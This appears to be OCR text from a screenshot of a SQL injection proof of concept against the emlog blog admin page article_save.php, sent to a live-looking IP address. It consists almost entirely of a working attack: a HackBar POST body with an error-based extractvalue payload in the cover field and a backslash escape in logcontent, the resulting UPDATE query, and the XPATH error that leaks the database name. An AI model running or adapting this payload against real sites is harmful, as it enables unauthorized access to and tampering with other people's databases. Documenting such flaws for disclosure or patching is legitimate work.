 UPDATE emlog_blog SET title='',alias='',content='123\\',excerpt='123\',cover='or
extractvalue(0x0a,concat(0x0a,(select database())))#',author='3',sortid='-1',date='1745975028',top
='n',sortop ='n',allow_remark='n',hide='y',checked='n',password='',link='',template='' WHERE gid=1
and author=3
error: 1105 , XPATH syntax error: ' wwwxgewebcom'
← 点击返回
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://81.68.236.245/admin/article_save.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
auto_excerpt=y&logcontent=123\&as_logid=1&cover=or extractvalue(0x0a,concat(0x0a,
(select database())))#
Name Value
sec-ch-ua "Microsoft Edge";v="135", "No
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value